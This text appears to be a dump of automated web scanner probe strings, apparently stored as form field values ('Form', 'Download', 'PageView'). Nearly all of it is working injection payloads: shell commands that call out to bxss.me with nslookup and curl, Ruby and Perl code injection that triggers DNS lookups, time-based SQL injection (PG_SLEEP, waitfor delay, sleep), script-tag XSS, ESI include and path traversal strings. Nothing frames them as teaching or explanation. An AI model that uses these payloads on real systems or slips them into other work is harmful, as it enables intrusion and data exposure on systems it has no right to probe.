#","'A'.concat(70-3).concat(22*4).concat(109).concat(69).concat(101).concat(65)+(require'socket'\nSocket.gethostbyname('hitta'+'cuuhslya65a47.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(100).concat(85)+(require'socket'\nSocket.gethostbyname('hitfv'+'phgcblcec407d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(77).concat(111).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitbf\"+\"bsdzxvot6e682.bxss.me.\")[3].to_s)+\"","&echo snyotf$()\\ fsmbbd\\nz^xyu||a #' &echo snyotf$()\\ fsmbbd\\nz^xyu||a #|\" &echo snyotf$()\\ fsmbbd\\nz^xyu||a #","echo dbdvyf$()\\ bhimya\\nz^xyu||a #' &echo dbdvyf$()\\ bhimya\\nz^xyu||a #|\" &echo dbdvyf$()\\ bhimya\\nz^xyu||a #","gethostbyname(lc('hityx'.'myxxguerc48aa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(68).chr(122).chr(79)","\".gethostbyname(lc(\"hitop\".\"fxpfntar78bc7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(121).chr(82).\"","'.gethostbyname(lc('hitfh'.'sckmtwloaaadd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(78).chr(101).chr(79).'","Form\"||sleep(27*1000)*msfjkl||\"","Form'||sleep(27*1000)*ptrbkc||'","Form'&&sleep(27*1000)*msmudp&&'","Form\"&&sleep(27*1000)*yqnfdu&&\"","\u0040\u0040E9Mp8","^Form$","FormwJrn6Zyv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1D8LfdX7\"=\"","-1' OR 5*5=25 or 'nNuXkYtz'='","Form&n940960=v948321","expr 9000553858 - 986227","${9999125+9999753}","Form9615642","'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9118)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9240)\u003C\/ScRiPt>","Form4P99w76l')) OR 590=(SELECT 590 FROM PG_SLEEP(15))--","Formi4CAAi7i') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","Form7I0rnO7z' OR 541=(SELECT 541 FROM PG_SLEEP(15))--","6Fjt28Hu: ICNlB2v2","LgGoCf5N","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitnh'+'hceaklvy1c946.bxss.me.')[3].to_s)","\"+response.write(9989686*9537339)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(89).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitcu'+'ceukeoblbbfc7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(89).concat(110).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitaf\"+\"boizacam84002.bxss.me.\")[3].to_s)+\"","'+response.write(9989686*9537339)+'","response.write(9989686*9537339)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbqemxeetn2a1ce.bxss.me||curl${IFS}hitvbqemxeetn2a1ce.bxss.me)",";(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)|(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)&(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)","`(nslookup -q=cname hitjayxfhzdfb60a89.bxss.me||curl hitjayxfhzdfb60a89.bxss.me)`","|(nslookup -q=cname hitcerrmaaood15eb6.bxss.me||curl hitcerrmaaood15eb6.bxss.me)","&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&'\\\"`0&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&`'","&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&'\\\"`0&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&`'","$(nslookup -q=cname hitsrqnkfjdmj64700.bxss.me||curl hitsrqnkfjdmj64700.bxss.me)","(nslookup -q=cname hitlicxsxnxlqfd951.bxss.me||curl hitlicxsxnxlqfd951.bxss.me))","|echo vbidfh$()\\ ifquaq\\nz^xyu||a #' |echo vbidfh$()\\ ifquaq\\nz^xyu||a #|\" |echo vbidfh$()\\ ifquaq\\nz^xyu||a #","&echo dthozt$()\\ sylkdj\\nz^xyu||a #' &echo dthozt$()\\ sylkdj\\nz^xyu||a #|\" &echo dthozt$()\\ sylkdj\\nz^xyu||a #","echo fdslvx$()\\ vapqfq\\nz^xyu||a #' &echo fdslvx$()\\ vapqfq\\nz^xyu||a #|\" &echo fdslvx$()\\ vapqfq\\nz^xyu||a #","gethostbyname(lc('hitns'.'ahdritbj1b488.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(105).chr(86)","\".gethostbyname(lc(\"hitsm\".\"ghwmjjcqdee1b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(82).chr(112).chr(71).\"","'.gethostbyname(lc('hitpe'.'ivsgzbaw7e5e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(86).chr(97).chr(71).'","Form\"||sleep(27*1000)*xbymuz||\"","Form\"&&sleep(27*1000)*ytfatm&&\"","Form'||sleep(27*1000)*brieup||'","Form'&&sleep(27*1000)*gprvpn&&'","Form&n903418=v962163","\u0040\u0040ln4zh","Formcdl9TBqJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yfWGVYUi\"=\"","-1' OR 5*5=25 or '8zAbAjO1'='","expr 9000802540 - 977779","${10000427+9999671}","Form9529906","'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9881)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9954)\u003C\/ScRiPt>","nolPQ1Uz","L2bFHERt: ddHqvfoZ","'A'.concat(70-3).concat(22*4).concat(110).concat(89).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitws'+'jyybhrtx393e6.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(67).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hitti'+'dbmrmxtfeed2a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hityg\"+\"npjgsuxeb13ad.bxss.me.\")[3].to_s)+\"","'+response.write(9822775*9923786)+'","\"+response.write(9822775*9923786)+\"","response.write(9822775*9923786)","Form6mvDDPKN') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","FormIxzhJ8qd' OR 560=(SELECT 560 FROM PG_SLEEP(15))--","gethostbyname(lc('hitix'.'logpbgtbaf1a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(73).chr(116).chr(67)","\".gethostbyname(lc(\"hitbi\".\"nawgoxzl1f307.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(81).chr(105).chr(68).\"","'.gethostbyname(lc('hitkp'.'qjdhvidhe93d4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(72).chr(120).chr(71).'","&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjteoxvlqvya7d2f.bxss.me||curl${IFS}hitjteoxvlqvya7d2f.bxss.me)",";(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)|(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)&(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)","`(nslookup -q=cname hitudvxlkpmctee553.bxss.me||curl hitudvxlkpmctee553.bxss.me)`","|(nslookup -q=cname hitfotkajaove3a8fc.bxss.me||curl hitfotkajaove3a8fc.bxss.me)","&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&'\\\"`0&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&`'","&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&'\\\"`0&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&`'","$(nslookup -q=cname hitoplrfrlvbv10993.bxss.me||curl hitoplrfrlvbv10993.bxss.me)","(nslookup -q=cname hitkjrostmtrh17953.bxss.me||curl hitkjrostmtrh17953.bxss.me))","|echo nftpxf$()\\ nvpeca\\nz^xyu||a #' |echo nftpxf$()\\ nvpeca\\nz^xyu||a #|\" |echo nftpxf$()\\ nvpeca\\nz^xyu||a #","&echo zkbjsp$()\\ eflgsr\\nz^xyu||a #' &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #|\" &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #","echo yeoloo$()\\ rtgzxh\\nz^xyu||a #' &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #|\" &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #","\"+response.write(9956915*9564640)+\"","Download\"||sleep(27*1000)*ovusfg||\"","Download'||sleep(27*1000)*zkivkt||'","Download\"&&sleep(27*1000)*gqyixr&&\"","Download'&&sleep(27*1000)*lrlgxp&&'","Download&n968251=v932776","UHVLMUlKVHQ=","..\/Download","\u0040\u004060btq","expr 9000351028 - 922833","Download90pTBem7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"W84g4DC8\"=\"","-1' OR 5*5=25 or 'DaBsSVT0'='","${9999488+10000075}","'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(97).concat(74)+(require'socket'\nSocket.gethostbyname('hitpy'+'oberadwn60b18.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(74).concat(113).concat(80)+(require'socket'\nSocket.gethostbyname('hitru'+'ztkryyfq04b4c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(82).concat(120).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitte\"+\"rtfagheg24e30.bxss.me.\")[3].to_s)+\"","oEPtTMJN: y4THl9qt","pDVJGWMx","Download9092774","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9521)\u003C\/ScRiPt>","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9074)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjowhpwmvzid2785.bxss.me||curl${IFS}hitjowhpwmvzid2785.bxss.me)",";(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)|(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)&(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)","`(nslookup -q=cname hitvqszkzmcacedc54.bxss.me||curl hitvqszkzmcacedc54.bxss.me)`","'+response.write(9956915*9564640)+'","response.write(9956915*9564640)","|(nslookup -q=cname hithtkcmfuyewa08ba.bxss.me||curl hithtkcmfuyewa08ba.bxss.me)","&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&'\\\"`0&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&`'","&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&'\\\"`0&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&`'","$(nslookup -q=cname hitbrjalxcrmw79fcf.bxss.me||curl hitbrjalxcrmw79fcf.bxss.me)","(nslookup -q=cname hitehpwbbgowtcbc82.bxss.me||curl hitehpwbbgowtcbc82.bxss.me))","Download'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","DownloadWuYBB6vD')) OR 144=(SELECT 144 FROM PG_SLEEP(15))--","DownloadQmlBouhJ') OR 986=(SELECT 986 FROM PG_SLEEP(15))--","|echo nunwyq$()\\ oamobx\\nz^xyu||a #' |echo nunwyq$()\\ oamobx\\nz^xyu||a #|\" |echo nunwyq$()\\ oamobx\\nz^xyu||a #","&echo rjfjat$()\\ ukowyn\\nz^xyu||a #' &echo rjfjat$()\\ ukowyn\\nz^xyu||a #|\" &echo rjfjat$()\\ ukowyn\\nz^xyu||a #","echo daqxuy$()\\ vqjwwn\\nz^xyu||a #' &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #|\" &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #","DownloadU69qCzkj' OR 948=(SELECT 948 FROM PG_SLEEP(15))--","Download0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Download0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","gethostbyname(lc('hityd'.'kghhhqta3232e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(69).chr(119).chr(67)","\".gethostbyname(lc(\"hitlg\".\"hlfqjurd36a10.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(87).chr(105).chr(69).\"","'.gethostbyname(lc('hithp'.'onhbylrk26271.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(110).chr(89).'","Download\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*cfgqtl||\"","PageView'||sleep(27*1000)*wnjpsn||'","PageView\"&&sleep(27*1000)*odtkcj&&\"","PageView'&&sleep(27*1000)*rgncuu&&'","raudut","PageView&n971045=v926669","TkZPNFJkeGk=","\u0040\u0040PFgo5","PageView7xh9mZUu'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ET9eGhHJ\"=\"","expr 9000483444 - 952460","-1' OR 5*5=25 or 'iDV9gR9T'='","${9999030+9999798}","'A'.concat(70-3).concat(22*4).concat(122).concat(67).concat(121).concat(73)+(require'socket'\nSocket.gethostbyname('hitqv'+'dthdyfup91cbe.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(103).concat(80)+(require'socket'\nSocket.gethostbyname('hitzz'+'inzalqwq605b4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(74).concat(115).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitjx\"+\"rejjvezu581ed.bxss.me.\")[3].to_s)+\"","PageView9751261","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9956)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9481)\u003C\/ScRiPt>","fTpvFdYz: sedhRYdf","vt1cCN13","\"+response.write(9050401*9454136)+\"","'+response.write(9050401*9454136)+'","response.write(9050401*9454136)","&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitamtdllkuyaf1b86.bxss.me||curl${IFS}hitamtdllkuyaf1b86.bxss.me)","PageViewt8ewxH4d')) OR 87=(SELECT 87 FROM PG_SLEEP(15))--","PageViewXgE7L768') OR 23=(SELECT 23 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)|(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)&(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)","`(nslookup -q=cname hitobvzzprvrte7e17.bxss.me||curl hitobvzzprvrte7e17.bxss.me)`","PageViewjIEUxhFK' OR 40=(SELECT 40 FROM PG_SLEEP(15))--","|(nslookup -q=cname hittgrpctgalde3c7f.bxss.me||curl hittgrpctgalde3c7f.bxss.me)","&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&`'","&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&'\\\"`0&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&`'","$(nslookup -q=cname hitmwirbjnzjfcfbd2.bxss.me||curl hitmwirbjnzjfcfbd2.bxss.me)","(nslookup -q=cname hitfuixwzgtin0338a.bxss.me||curl hitfuixwzgtin0338a.bxss.me))","|echo tfsgrk$()\\ bmcteo\\nz^xyu||a #' |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #|\" |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #","&echo nxwqog$()\\ dggmul\\nz^xyu||a #' &echo nxwqog$()\\ dggmul\\nz^xyu||a #|\" &echo nxwqog$()\\ dggmul\\nz^xyu||a #","echo qwmzqc$()\\ zxokdl\\nz^xyu||a #' &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #|\" &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #","gethostbyname(lc('hityx'.'ophcgiaad353e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(90).chr(117).chr(71)","\".gethostbyname(lc(\"hitat\".\"ugnlfsnb714e6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(117).chr(84).\"","'.gethostbyname(lc('hitgf'.'fvmxrxmg780e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(68).chr(101).chr(84).'","PageView\"||sleep(27*1000)*loicko||\"","PageView'||sleep(27*1000)*vkpskj||'","PageView\"&&sleep(27*1000)*joislm&&\"","PageView'&&sleep(27*1000)*vvwevk&&'","ovnbzi","^PageView$","PageView&n961136=v954117","ckUwOFpiTk8=","\u0040\u0040mSt45","PageViewN7veUaro'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NnAKoW2F\"=\"","-1' OR 5*5=25 or 'FElfyACu'='","'A'.concat(70-3).concat(22*4).concat(101).concat(68).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hityl'+'esmkmgtq44162.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(90).concat(114).concat(83)+(require'socket'\nSocket.gethostbyname('hitya'+'tnscyfdr9c924.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(98).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"knroksfdcc204.bxss.me.\")[3].to_s)+\"","${10000146+9999816}","expr 9000451881 - 977790","gethostbyname(lc('hitru'.'idklliihf09c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(85).chr(113).chr(81)","\".gethostbyname(lc(\"hitjf\".\"zkulrfdp27417.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(103).chr(68).\"","'.gethostbyname(lc('hitjg'.'nzenrsbkd9297.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(84).chr(117).chr(87).'","Zmd0H83C: D0Om4c42","q4MpSxNz","PageView9096334","'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9888)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9910)\u003C\/ScRiPt>","\"+response.write(9822998*9856997)+\"","response.write(9822998*9856997)","'+response.write(9822998*9856997)+'","PageView2REddPxY')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewRBDPKxLM') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewQkx6R5ZB' OR 255=(SELECT 255 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitebsljqorkk3735d.bxss.me||curl${IFS}hitebsljqorkk3735d.bxss.me)",";(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)|(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)&(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)","`(nslookup -q=cname hitfayqextlrp833d8.bxss.me||curl hitfayqextlrp833d8.bxss.me)`","|(nslookup -q=cname hitkylefgfccsf9621.bxss.me||curl hitkylefgfccsf9621.bxss.me)","&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&'\\\"`0&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&`'","&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&'\\\"`0&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&`'","$(nslookup -q=cname hitubflzbrrvrfcdd2.bxss.me||curl hitubflzbrrvrfcdd2.bxss.me)","(nslookup -q=cname hitxayxngjojeaa226.bxss.me||curl hitxayxngjojeaa226.bxss.me))","|echo rjigja$()\\ fhdeuj\\nz^xyu||a #' |echo rjigja$()\\ fhdeuj\\nz^xyu||a #|\" |echo rjigja$()\\ fhdeuj\\nz^xyu||a #","&echo hprfof$()\\ bheeih\\nz^xyu||a #' &echo hprfof$()\\ bheeih\\nz^xyu||a #|\" &echo hprfof$()\\ bheeih\\nz^xyu||a #","echo wjbivz$()\\ xjizuf\\nz^xyu||a #' &echo wjbivz$()\\ xjizuf\\nz^xyu||a #|\" &echo wjbivz$()\\ xjizuf\\nz^xyu||a #","\u0040\u0040U7MI8","FormtNkVzxNk'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DFHSzTqI\"=\"","-1' OR 5*5=25 or 'jbMDh4n6'='","Form\"||sleep(27*1000)*mfcmqq||\"","Form'||sleep(27*1000)*xupief||'","Form\"&&sleep(27*1000)*ocxcea&&\"","Form'&&sleep(27*1000)*zvazwq&&'","cwqfgo^","FormM8W2pQR6')) OR 647=(SELECT 647 FROM PG_SLEEP(15))--","expr 9000223240 - 967281","FormDzoUVHl8') OR 964=(SELECT 964 FROM PG_SLEEP(15))--","FormIAv3SK76' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","Form&n983302=v952850","..\/Form","Form9330068","'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9740)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9961)\u003C\/ScRiPt>","${9999201+9999206}","Form\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","JG9KRB63: WGAYBPao","Fkezewi4","\"+response.write(9047231*9648493)+\"","'+response.write(9047231*9648493)+'","response.write(9047231*9648493)","&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitokitlcohpt31fcb.bxss.me||curl${IFS}hitokitlcohpt31fcb.bxss.me)",";(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)|(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)&(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)","`(nslookup -q=cname hitnihypuaixj7a8e7.bxss.me||curl hitnihypuaixj7a8e7.bxss.me)`","|(nslookup -q=cname hitmjwtbbjitka4dc9.bxss.me||curl hitmjwtbbjitka4dc9.bxss.me)","&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&'\\\"`0&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&`'","&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&'\\\"`0&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&`'","$(nslookup -q=cname hitnnjigqxksx942a0.bxss.me||curl hitnnjigqxksx942a0.bxss.me)","(nslookup -q=cname hitapymblvjyxb78e9.bxss.me||curl hitapymblvjyxb78e9.bxss.me))","|echo tsjmda$()\\ zcxksb\\nz^xyu||a #' |echo tsjmda$()\\ zcxksb\\nz^xyu||a #|\" |echo tsjmda$()\\ zcxksb\\nz^xyu||a #","&echo pjayvu$()\\ qwxvhh\\nz^xyu||a #' &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #|\" &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #","echo jsnkzw$()\\ iyoecr\\nz^xyu||a #' &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #|\" &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(98).concat(87)+(require'socket'\nSocket.gethostbyname('hitvi'+'tgucswwh60f6c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(82).concat(108).concat(77)+(require'socket'\nSocket.gethostbyname('hitug'+'vevpiehged9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(112).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiten\"+\"ggcpqezxbfab2.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittr'.'gvbmmkhu46f48.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(85).chr(107).chr(67)","\".gethostbyname(lc(\"hitni\".\"dfamolyr0c950.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(83).chr(113).chr(83).\"","'.gethostbyname(lc('hitmn'.'unfmpakh8650b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(71).chr(97).chr(84).'","PageView\"||sleep(27*1000)*wzhpmb||\"","PageView\"&&sleep(27*1000)*pzxnrz&&\"","PageView'||sleep(27*1000)*ivoges||'","PageView'&&sleep(27*1000)*zysorv&&'","PageView&n969213=v924093","SWIyeE5rYmw=","expr 9000865222 - 950330","PageView9754355","'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9775)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9056)\u003C\/ScRiPt>","${9999378+9999289}","OH0DBhSk: xPizNmHv","vqxbtdUh","\"+response.write(9410948*9550525)+\"","'+response.write(9410948*9550525)+'","response.write(9410948*9550525)","'A'.concat(70-3).concat(22*4).concat(101).concat(70).concat(101).concat(82)+(require'socket'\nSocket.gethostbyname('hitpc'+'rwupxlrv19aa9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(75).concat(108).concat(88)+(require'socket'\nSocket.gethostbyname('hitkp'+'kqekxpxee8fc5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(82).concat(114).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitgy\"+\"wjjpwnao7a974.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwjnomjbfj9db0a.bxss.me||curl${IFS}hitiwjnomjbfj9db0a.bxss.me)",";(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)|(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)&(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)","`(nslookup -q=cname hitythkchqmph24a07.bxss.me||curl hitythkchqmph24a07.bxss.me)`","|(nslookup -q=cname hitedaibfvyzw2ff72.bxss.me||curl hitedaibfvyzw2ff72.bxss.me)","&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&'\\\"`0&(nslookup -q=cname 